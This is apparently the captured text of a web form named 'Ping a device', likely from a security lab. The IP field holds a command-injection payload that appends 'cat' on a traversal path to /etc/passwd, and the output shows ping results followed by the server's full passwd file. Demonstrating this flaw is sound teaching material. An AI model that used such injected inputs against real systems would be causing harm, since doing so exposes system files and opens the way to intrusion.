 Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=113 time=22.119 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=31.267 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=113 time=38.705 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=113 time=39.522 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 22.119/32.903/39.522/7.008 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false